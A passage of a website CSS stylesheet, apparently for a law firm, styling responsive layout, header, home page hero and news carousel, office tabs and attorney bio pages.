	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
a#skiptocontent {
	padding: 6px;
	position: absolute;
	top: -40px;
	left: 0px;
	color: white;
	border-right: 1px solid white;
	border-bottom: 1px solid white;
	border-bottom-right-radius: 8px;
	background: transparent;
	-webkit-transition: top 1s ease-out, background 1s linear;
	transition: top 1s ease-out, background 1s linear;
	z-index: 100
}
a#skiptocontent:focus {
	position: absolute;
	left: 0px;
	top: 0;
	background: #6B7AA6;
	outline: 0;
 -webkit-transition: top .1s ease-in, background .5s linear;
 transition: top .1s ease-in, background .5s linear;
	margin-bottom:200px;
}
#maincontent:target {
	padding-top: 200px;
	margin-top: -200px;
	display: inline-block;
	height:200px;
	top:-200px;
}
.video-responsive {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	height: 0;
	margin-bottom:20px;
}
.video-responsive iframe {
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	position: absolute
}
.video-border, .photo-border {
	border: 3px solid #FFF;
	margin-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.video-wrapper {
 margin-bottom: 0px
}
}
 @media only screen and (min-width: 1200px) {
 .iframe-responsive.map {
 margin-top:30px;
}
}
/* =========== CONTAINERS ================= */

.page-wrapper {
	position:relative;
	max-width:1920px;
	margin-left:auto;
	margin-right:auto;
	background-color: #FFF;
}
.container-fluid {
	padding-right: 0px;
	padding-left: 0px;
	display: block;
	clear: both
}
/* container override for better layout control */
.container {
	width:100%;
	margin-left:0;
	margin-right:0;
	padding-left: 20px;
	padding-right: 20px;
}
 @media only screen and (min-width: 480px) {
 .container {
 width:100%;
 padding-left: 30px;
 padding-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.container {
 width:100%;
 padding-left: 56px;
 padding-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
 .container {
 width:100%;
 padding-left: 70px;
 padding-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
 .container {
 width:100%;
 padding-left: 100px;
 padding-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
 .container {
 width:100%;
 padding-left: 140px;
 padding-right: 140px;
}
}
/* container padding */

.container.padding {
	padding-top: 10px;
	padding-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.container.padding {
 padding-top: 40px;
 padding-bottom: 40px
}
}
 @media only screen and (min-width: 1200px) {
 .container.padding {
 padding-top: 60px;
 padding-bottom: 60px
}
}
 @media only screen and (min-width: 1820px) {
 .container.padding {
 padding-top: 80px;
 padding-bottom: 80px
}
}
/* ========= additional top and bottom padding helpers */


.padtop {
	padding-top: 15px;
}
.padbtm {
	padding-bottom: 15px
}
 @media only screen and (min-width: 768px) {
 .padtop {
 padding-top: 30px;
}
.padbtm {
 padding-bottom: 25px
}
}
 @media only screen and (min-width: 1200px) {
 .padtop {
 padding-top: 50px;
}
.padbtm {
 padding-bottom: 40px
}
}
.relative {
	position: relative
}
.col.nonrelative {
	position: static !important
}
img.top {
	vertical-align: text-top
}
img.bottom {
	vertical-align: text-bottom
}
img.middle {
	vertical-align: middle
}
.transp-bkgrnd {
	opacity: .77;
	width: 100%;
	height: 100%
}
.transp-bkgrnd > .content-wrapper {
	opacity: 1
}
.bg-white {
	background-color: #FFF
}
.bg-gray {
	background-color: #80929F
}
.bg-ltgray {
	background-color: #9EB0BD
}
.bg-lightergray {
	background-color: #DFE2E6
}
.btn {
	font-weight: 600;
	font-style: normal;
	font-size: 1rem;
	line-height: 1.42857143;
	text-align: center;
	white-space:  normal;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 3px solid transparent;
	border-radius: 0;
	margin-bottom: 0;
	padding-top: 6px;
	padding-right: 1.5rem;
	padding-bottom: 6px;
	padding-left: 1.5rem;
}
.btn:visited {
	color: #FFF
}
/* blue button hover */
.btn.btn-blue {
	color: #FFF;
	background-color: #002E6E;
}
.btn.btn-blue:hover, .btn.btn-blue:focus {
	color: #FFF;
	background-color: #00B040;
}
/* blue button hover */
.btn.btn-green {
	color: #FFF;
	background-color: #00B040;
}
.btn.btn-green:hover, .btn.btn-green:focus {
	color: #00B040;
	background-color: #FFF;
 border: 3px solid $00B040;
}
/* ======== header ========== */
header {
	z-index: 8888;
	position:relative;
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
}
.vert-ctr {
	position: relative;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	justify-content: space-around;
}
.header-fixed {
	position: fixed;
	position:  absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index:8888;
	text-align:center;
	background-color: #FFF;
	height:75px;
}
@media only screen and (min-width: 400px) {
.header-fixed {
 height:80px;
}
}
 @media only screen and (min-width: 768px) {
 .header-fixed {
 height:75px;
}
}
 @media only screen and (min-width: 992px) {
 .header-fixed {
 height:92px;
}
}
 @media only screen and (min-width: 1200px) {
 .header-fixed {
 height:120px;
}
}
 @media only screen and (min-width: 1820px) {
 .header-fixed {
 height:180px;
}
}
.header-fixed.home {
	background-color: transparent;
}
.header-fixed.active {
	background-color: #FFF;
}
.logo {
	width:60%;
	width:65%;
	margin-left:auto;
	margin-right:auto;
	margin-top:5px;
}
.header-fixed.home.active .logo {
	margin-top:15px;
}
 @media only screen and (min-width: 360px) {
 .logo {
 width:65%;
}
}
 @media only screen and (min-width: 768px) {
 .logo {
 width:35%;
}
}
/*------- Swap Logo on Scroll--------*/

#logo2 {
	display: none;
	opacity: 0;
}
.header-fixed.active #logo1 {
	display:none;
}
.header-fixed.active #logo2 {
	display:inline;
	opacity: 1;/*transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;*/
}
/* =================================================== */
/* ======================= HOME PAGE ================= */
/* =================================================== */

/* ======== hero photo ========== */
.hero-photo {
	position:relative;
}
.hero-photo img {
	width:100%;
	height:auto;
}
 @media only screen and (min-width: 1400px) {
 .hero-photo img {
 max-height:840px;
}
}
 @media only screen and (min-width: 1820px) {
 .hero-photo img {
 max-height:925px;
}
}
/* for rotating images instead of slider */
ul.fader {
	width: 100%;
	margin:0;
	padding:0;
	list-style:none;
}
ul.fader li {
	margin:0;
	padding:0;
	background: none !important;
}
.hero-photo .hero-caption {
	width:100%;
	position: absolute;
	top: 27.5%;
	transform: translate(0, -27.5%);
}
.hero-photo .hero-caption h1 {
	font-family: 'Oswald', sans-serif;
	font-size: 29px;
	font-size: 6.04vw;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
}
@media only screen and (max-width: 767px) {
 .hero-photo .hero-caption span.smallscreen {
 display:block;
}
}
 @media only screen and (min-width: 768px) {
 .hero-photo .hero-caption {
 top: 50%;
 transform: translate(0, -50%);
}
 .hero-photo .hero-caption span.largescreen {
 display:block;
}
.hero-photo .hero-caption h1 {
 font-size: 74px;
 font-size: 3.85vw;
}
}

/* alternate menu on home page */

 @media only screen and (max-width: 767px) {
 .alt-menu-container {
 width:100%;
 background-color: #FFF;
 display:block;
 padding:18px;
 padding-left:30px;
 padding-right:30px;
}
 .alt-menu {
 font-size: 17px;
 line-height:110%;
 text-align:center;
 font-weight:700;
 color:#002E6E;
 width:100%;
 margin:0;
}
 .alt-menu li {
 display: block;
 border:none;
 border-bottom: 1px solid #9EB0BD;
}
.alt-menu li a, .alt-menu li a:visited {
 display: block;
 color:#002E6E;
 padding-top:8px;
 padding-bottom:6px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
 .alt-menu li:last-child {
 border: none
}
}
 @media only screen and (min-width: 768px) {
 .alt-menu {
 font-size: 16px;
 line-height:110%;
 text-align:center;
 font-weight:400;
 color:#9EB0BD;
 width:100%;
 position: absolute;
 bottom: 16%;
	/*z-index:2000;*/
	margin:0;
}
 .alt-menu li {
 display:inline;
 color:#9EB0BD;
 border-right: 2px solid #9EB0BD;
 margin:0;
 padding:0;
}
.alt-menu li:last-child {
 border-right: none
}
.alt-menu li a {
 color:#FFF;
 padding-top:4px;
 padding-bottom:4px;
 padding-left:8px;
 padding-right:15px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
}
 @media only screen and (min-width: 992px) {
 .alt-menu {
 font-size: 24px;
}
}
 @media only screen and (min-width: 1200px) {
 .alt-menu {
 font-size: 30px;
}
 .alt-menu li a {
 padding-left:13px;
 padding-right:20px;
}
}
 @media only screen and (min-width: 1500px) {
 .alt-menu {
 font-size: 35px;
}
 .alt-menu li a {
 padding-left: 1.35rem;
 padding-right: 2rem;
}
}
#scrolldown {
	font-size: 16px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#9EB0BD;
	width:100%;
	position: absolute;
	bottom: 6%;/*z-index:8888;*/
}
#scrolldown img {
	width:46px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
#scrolldown {
 bottom: 4%;
}
}
 @media only screen and (min-width: 992px) {
#scrolldown img {
 width:57px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
#scrolldown {
/* bottom: 5%;*/
}
 #scrolldown img {
 width: 75px;
 height:auto;
}
}
 @media only screen and (min-width: 1700px) {
#scrolldown {
/*bottom: 9%;*/
}
}
 @media only screen and (min-width: 1800px) {
#scrolldown {
/*bottom: 16%;*/
}
 #scrolldown img {
 width: 115px;
 height:auto;
}
}
#intro {
	padding-top:60px;
	margin-top:-60px;
}
 @media only screen and (min-width: 992px) {
#intro {
 padding-top:100px;
 margin-top:-100px;
}
}
.intro {
	padding-top:50px;
	padding-bottom:45px;
}
.intro p {
	font-size: 18px;
	line-height:125%;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.intro {
 padding-top:50px;
 padding-bottom:45px;
}
}
 @media only screen and (min-width: 992px) {
 .intro {
 padding-top:70px;
 padding-bottom:70px;
}
.intro p {
 font-size: 20px;
}
}
 @media only screen and (min-width: 1200px) {
.intro {
 padding-top:80px;
 padding-bottom:80px;
}
 .intro p {
 font-size: 28px;
}
}
 @media only screen and (min-width: 1820px) {
 .intro {
 padding-top:140px;
 padding-bottom:145px;
}
.intro p {
 font-size: 38px;
}
}
/* ======== home grid ========== */

.home-grid img {
	width:100%;
	height:auto;
}
.home-grid .article-container {
	position:absolute;
	left:6%;
	top:0;
	height:100%;
	color:#FFF;
	vertical-align:middle;
	display: flex;
}
@media only screen and (min-width: 768px) {
 .home-grid .article-container {
 left:9%;
}
}
.flexbox-container {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}
.home-grid .article {
	width:80%;
}
.home-grid .arrow {
	width:20%;
	text-align:center;
}
.home-grid .arrow img {
	width:26px;
	height:57px;
	opacity:.9;
}
.home-grid .arrow img:hover, .home-grid .arrow img:focus {
	opacity:1;
}
@media only screen and (min-width: 768px) {
.home-grid .arrow img {
 width:21px;
 height:46px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .arrow img {
 width:26px;
 height:57px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .arrow img {
 width:53px;
 height:115px;
}
}
.home-grid-placeholder {
	min-height:170px;
}
.home-grid .article h2 {
	font-size:18px;
	color:#FFF;
	line-height:115%;
	letter-spacing:-.035em;
	font-weight:400;
	margin-top:0;
	padding-top:0;
	margin-bottom:8px;
}
.home-grid .article h2 a:link, .home-grid .article h2 a:visited {
	color:#FFF;
}
.home-grid .article h2 a:hover, .home-grid .article h2 a:focus {
	color:#002E6E;
}
.home-grid .article p {
	color:#FFF;
	font-size:14px;
	line-height:124%;
	letter-spacing:-.025em;
}
@media only screen and (min-width: 414px) {
 .home-grid .article h2 {
 font-size:21px;
}
.home-grid .article p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.home-grid .article h2 {
 font-size:23px;
}
.home-grid .article p {
 font-size:14px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .article h2 {
 font-size:28px;
}
.home-grid .article p {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .article h2 {
 font-size:36px;
}
.home-grid .article p {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .home-grid .article h2 {
 font-size:56px;
}
.home-grid .article p {
 font-size:34px;
}
}
/* -------- news carousel theme styles -------- */

.owl-carousel {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-item {
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
/* owl arrows for carousels */

.owl-theme .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
 .owl-theme .owl-nav [class*=owl-] {
 opacity: .9;
 background: none;
}
 .owl-theme .owl-nav [class*=owl-]:hover {
 background: none;
 opacity: 1;
}
.owl-prev {
	width: 14px;
	height: 29px;
	position: absolute;
	left: -10px;
	top:30px;
	border: none;
}
.owl-next {
	width: 14px;
	height: 29px;
	position: absolute;
	right: -10px;
	top:30px;
	border: none;
}
 @media only screen and (min-width: 768px) {
.owl-prev {
 width: 21px;
 height: 46px;
 left: -38px;
 top:10px;
 top:7.5%;
}
.owl-next {
 width: 21px;
 height: 46px;
 right: -38px;
 top:10px;
 top:7.5%;
}
}
 @media only screen and (min-width: 900px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 992px) {
.owl-prev {
 width: 26px;
 height: 57px;
 left: -47px;
top:7%;
}
.owl-next {
 width: 26px;
 height: 57px;
 right: -47px;
 top:7%;
}
}
 @media only screen and (min-width: 1024px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1200px) {
 .owl-prev {
 top:7%;
}
.owl-next {
 top:7%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:13%;
}
.owl-next {
 top:13%;
}
}
 @media only screen and (min-width: 1600px) {
 .owl-prev {
 top:15%;
}
.owl-next {
 top:15%;
}
}
 @media only screen and (min-width: 1820px) {
.owl-prev {
 width: 53px;
 height: 115px;
 left: -95px;
 top:6%;
}
.owl-next {
 width: 53px;
 height: 115px;
 right: -95px;
 top:6%;
}
}
.news-carousel {
	padding-left:5%;
	padding-right:5%;
	margin-top:20px;
}
 @media only screen and (min-width: 480px) {
 .news-carousel {
 padding-left:15%;
 padding-right:15%;
 margin-top:30px;
}
}
 @media only screen and (min-width: 768px) {
 .news-carousel {
 margin-top:40px;
 padding-left:0;
 padding-right:0;
}
}
 @media only screen and (min-width: 1200px) {
 .news-carousel {
 margin-top:60px;
}
}
h2.newscarouselheading {
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	text-align:center;
	color:#80929F;
	margin:0;
	padding:0;
}
.news-carousel img {
	margin-bottom:15px;
}
.news-carousel h3 {
	font-size:14px;
	line-height:125%;
	font-weight:400;
	letter-spacing:-.02em;
	color:#80929F;
}
.news-carousel h3 {
	display:inline;
	color:#80929F;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.news-carousel a h3, .news-carousel a:visited h3 {
	color:#80929F;
}
.news-carousel a:hover h3, .news-carousel a:focus h3 {
	color:#6B7AA6;
}
.news-carousel img.arrow-sm {
	width:13px;
	height:auto;
}
.news-carousel p.date {
	font-size:14px;
	font-weight:700;
	color:#002E6E;
	margin-top:15px;
}
 @media only screen and (min-width: 768px) {
 h2.newscarouselheading {
 font-size:18px;
 text-align:left;
}
.news-carousel h3 {
 font-size:14px;
}
 .news-carousel p.date {
 font-size:12px;
}
}
 @media only screen and (min-width: 992px) {
 h2.newscarouselheading {
 font-size:21px;
}
.news-carousel h3 {
 font-size:17px;
}
 .news-carousel p.date {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 h2.newscarouselheading {
 font-size:30px;
}
.news-carousel h3 {
 font-size:21px;
}
 .news-carousel p.date {
 font-size:21px;
}
}
 @media only screen and (min-width: 1820px) {
 h2.newscarouselheading {
 font-size:42px;
}
.news-carousel h3 {
 font-size:33px;
}
 .news-carousel p.date {
 font-size:29px;
}
}
/*---------- tabbed content area --------- */

.home-offices {
	background-color:#002E6E;
	padding-top:30px;
	padding-bottom:30px;
}
 @media only screen and (min-width: 768px) {
.home-offices {
 padding-top:30px;
 padding-bottom:50px;
}
}
 @media only screen and (min-width: 992px) {
.home-offices {
 padding-top:35px;
 padding-bottom:60px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices {
 padding-top:70px;
 padding-bottom:70px;
}
}
.home-offices h2 {
	font-size:16px;
	text-transform:uppercase;
	color:#6B7AA6;
	text-align:center;
	margin-top:0;
	padding-top:0;
}
 @media only screen and (min-width: 768px) {
.home-offices h2 {
 font-size:17px;
 text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 .home-offices h2 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices h2 {
 font-size:42px;
 margin-bottom:50px;
}
}
/* ====== SMALL SCREEN OFFICES ======== */
ul.officenav {
	margin:0;
	padding:0;
}
ul.officenav li {
	font-size:24px;
	line-height:125%;
	color:#FFF;
	margin:0;
	padding:0;
	text-align:center;
	display:block;
}
ul.officenav li a {
	color:#FFF;
}
ul.officenav li a:visited {
	color:#FFF;
}
ul.officenav li a:hover, ul.officenav li a:focus {
	color:#00B040;
}
/* ====== MID SCREEN OFFICES ======== */

.officebtns {
	padding-top:5px;
}
.officebtns img {
	width:100%;
	height:auto;
}
.officebtns h3 {
	font-size:18px;
	color:#FFF;
	font-weight:400;
	text-align:center;
	margin:0;
	padding:0;
	margin-top:10px;
}
.officebtns a:visited h3 {
	color:#FFF;
}
.officebtns a:hover h3m .officebtns a:focus h3 {
	color:#00B040;
}
/* ====== LARGE SCREEN OFFICES ======== */

ul.nav li:before {
	content: '';
}
/* Style the tab */
.officetab {
	margin:0;
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
/* Style the buttons inside the tab */
.officetab .tablinks {
	display: block;
	width: 100%;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	display: block;
	float:none;
	text-align:left;
	margin:0;
	padding:0;
	font-size:16px;
	line-height:120%;
	color:#FFF;
	background-color: transparent !important;
	font-weight:400;
	letter-spacing:-.02em;
	border-radius: 0;
	position: relative;
	margin:0;
	padding:0;
}
.officetab>a.active .tablinks {
	color: #FFF;
}
.officetab>a:hover .tablinks, .officetab>a.active:hover .tablinks {
	color:#00B040;
}
.officetab>a:focus .tablinks, .officetab>a.active:focus .tablinks {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.officetab .tablinks {
 font-size:56px;
 font-size: 2.92vw;
}
}
/* arrow size */

.officetab .arrow {
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
.officetab .arrow {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
.officetab .arrow {
 width:23px;
}
}
/* arrow active state */
.officetab .tablinks .arrow-active {
	display:none;
}
.officetab a.active .tablinks .arrow-active {
	display:inline;
}
.officetab a.active .tablinks:hover .arrow-active {
	display:none;
}
/* arrow hover state */

.officetab .tablinks .arrow-hover {
	display:none;
}
.officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
	display:inline;
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:23px;
}
}
/* Style the tab content */
.tabcontent {
	display: none;
}
.tabcontent.first {
	display: block;
}
/* tab content */
.tabcontent {
	background-color:#FFF;
}
.tabcontent img {
	width:100%;
	height:auto;
}
.officeinfo {
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
.officeinfo p {
	font-size:14px;
	line-height:110%;
	color:#80929F;
 padding-bottom:.5rem;
	padding-left:10%;
	padding-right:5%;
}
.officeinfo p:last-child {
	padding-bottom:0;
}
 @media only screen and (min-width: 1200px) {
 .officeinfo p {
 font-size:17px;
 padding-bottom:.75rem;
}
}
 @media only screen and (min-width: 1820px) {
 .officeinfo p {
 font-size:21px;
}
}
.officeinfo p a:link, .officeinfo p a:visited {
	font-weight:700;
	color:#002E6E;
}
.officeinfo p a:hover, .officeinfo p a:focus {
	color:#6B7AA6;
}
 .officeinfo p a[href^="tel:"]:link, .officeinfo p a[href^="tel:"]:visited {
 color: inherit;
 font-weight: inherit;
}
.officeinfo p a[href^="tel:"]:hover, .officeinfo p a[href^="tel:"]:focus {
 color: inherit;
 font-weight: inherit;
}
/* ================================================= */
/* ====================== INTERIOR ================= */
/* ================================================= */

main {
	padding-top:80px;
}
 @media only screen and (min-width: 400px) {
 main {
 padding-top:80px;
}
}
 @media only screen and (min-width: 768px) {
 main {
 padding-top:75px;
}
}
 @media only screen and (min-width: 992px) {
 main {
 padding-top:92px;
}
}
 @media only screen and (min-width: 1200px) {
 main {
 padding-top:120px;
}
}
 @media only screen and (min-width: 1820px) {
 main {
 padding-top:180px;
}
}
.home main {
	padding-top:0px;
}
/* ------ Bio template ------- */
.col-60 {
	width:100%;
}
.col-40 {
	width:100%;
}
 @media only screen and (min-width: 768px) {
 .col-60 {
 width:60%;
 float:left;
}
.col-40 {
 width:40%;
 float:left;
}
}
/* ------ Page Header ---------- */


.pageheader {
	background-color:#5D7080;
	position:relative;
}
.pageheader img {
	width:100%;
	height:auto;
}
/*
.pageheader .banner-small {
	height:150px;

}

*/
.pagetitle-wide {
	padding:0;
	position:absolute;
	bottom:59px;
	left:0;
	width:100%;
	color:#FFF;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#5c000000', GradientType=0 );
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide {
 bottom:0;
}
}
.pagetitle-wide h1 {
	font-family: 'Oswald', sans-serif;
	font-size:26px;
	text-transform:uppercase;
	color:#FFF;
	line-height:115%;
	margin:0;
	padding:0;
	padding-top:35px;
	padding-bottom:15px;
}
 @media only screen and (min-width: 480px) {
 .pagetitle-wide h1 {
 width:80%;
}
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide h1 {
 font-size:32px;
 padding-top:40px;
 padding-bottom:25px;
 width:70%;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-wide h1 {
 font-size:43px;
 padding-top:45px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetitle-wide h1 {
 font-size:51px;
 padding-top:55px;
 padding-bottom:40px;
}
}
@media only screen and (min-width: 1820px) {
 .pagetitle-wide h1 {
 font-size:84px;
 padding-top:65px;
 padding-bottom:50px;
 width:80%;
}
}
/* Alternate layout for Attorney Bio Page Header */

.pageheader .bio-photo {
	height:166px;
	min-height:166px;
}
.pageheader .bio-photo2 {
	height:300px;
	min-height:300px;
}
.pagetitle-bio .sidebar-right {
	margin-top:20px;
	margin-bottom:15px;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 color:#FFF;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: center;
}
.pagetitle-bio .sidebar-right {
 margin-top:0px;
 margin-bottom:0px;
}
}
.pagetitle-bio h1 {
	color:#FFF;
	line-height:100%;
	margin:0;
	padding:0;
	margin-bottom:6px;
}
.pagetitle-bio p.title {
	font-size:18px;
	color:#9EB0BD;
	font-weight:700;
	text-transform:uppercase;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio p.title {
 font-size:15px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-bio h1 {
 margin-bottom:12px;
}
 .pagetitle-bio p.title {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
.pagetitle-bio p.title {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetitle-bio p.title {
 font-size:36px;
}
}
/* contact info */
.contact-info-sm {
	background-color:#DFE2E6;
	padding-top:5px;
	padding-bottom:5px;
}
.contact-info-sm.bio {
	padding-top:20px;
	padding-bottom:20px;
}
.contact-info-sm p {
	font-size:13px;
	color:#5D7080;
}
.contact-info-sm p a {
	color:inherit;
}
.contact-info-sm p a:visited {
	color:inherit;
}
.contact-info-sm p a:hover, .contact-info-sm p a:focus {
	color:#002E6E;
}


/* ------ content ---------- */

/* column colors and padding */

 @media only screen and (min-width: 768px) {
.sidebargray {
 background: linear-gradient( to right, #FFF, #FFF 60%, #FFF 60%, #DFE2E6 40%, #DFE2E6 40%, #DFE2E6 );
 height:100%;
}
}
.content-left {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
	margin-top:10px;
}
.sidebar-right {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
}
 @media only screen and (min-width: 480px) {
.content-left {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.content-left {
 margin:40px;
 margin-left: 56px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:40px;
 margin-left: 30px;
 margin-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
.content-left {
 margin: 50px;
 margin-left: 70px;
 margin-right: 38px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 38px;
 margin-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
.content-left {
 margin: 50px;
 margin-left: 100px;
 margin-right: 56px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 56px;
 margin-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
.content-left {
 margin:100px;
 margin-left: 140px;
 margin-right: 76px;
}
 .sidebar-right {
 margin:100px;
 margin-left: 76px;
 margin-right: 140px;
}
}
/* main content styles */


.accordion-content h3:first-of-type {
	margin-top:5px;
	padding-top:0px;
}
/* for news and blog listing dates */
.content p.date {
	font-size: 14px;
	font-weight:700;
}
 @media only screen and (min-width: 768px) {
.content p.date {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
.content p.date {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
.content p.date {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
.content p.date {
 font-size: 24px;
}
}
/* news and blog post listings */

.post-links p {
	padding-bottom:2px;
}
.post-links p.date {
	color:#002E6E;
	margin-bottom:9px;
}
 @media only screen and (min-width: 1200px) {
.post-links p.date {
 margin-bottom:15px;
}
}
 @media only screen and (min-width: 1920px) {
.post-links p.date {
 margin-bottom:20px;
}
}
.post-links a {
	color:inherit;
}
.post-links a:visited {
	color:inherit;
}
.post-links a:hover, .post-links a:focus {
	color:#002E6E;
}
/* read more show and hide buttons */




/* read more links - smaller than text */

button.readmore {
	-webkit-appearance: none;
	border:none;
	background-color:transparent;
	padding:0;
}
.readmore {
	cursor:pointer;
	font-size: 14px;
	font-weight:700;
	color:#00B040;
}
.accordion-content .readmore {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.readmore {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
 .readmore {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
 .readmore {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
 .readmore {
 font-size: 24px;
}
}
.readmore a, .readmore a:visited {
	font-weight:700;
	color:#00B040;
}
.post-links .readmore {
	margin-top:20px;
	margin-bottom:20px;
}
/* sidebar styles */
.sidebar-right, .sidebar-right p, .sidebar-right ul li {
	color:#5D7080;
}
.pagetools {
	margin-top:10px;
	margin-bottom:10px;
}
 @media only screen and (min-width: 768px) {
 .pagetools {
 margin-top:15px;
 margin-bottom:15px;
}
}
.pagetools img {
	width: auto;
	height:29px;
	margin-right:7px;
}
 @media only screen and (min-width: 768px) {
.pagetools img {
 height:23px;
 margin-right:6px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetools img {
 height:28px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetools img {
 height:32px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetools img {
 height:57px;
 margin-right:14px;
}
}
.vcard {
	background-image: url(../images/vcard-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.vcard:hover, .vcard:focus {
	background-image: url(../images/vcard-icon-over.png);
}
.print {
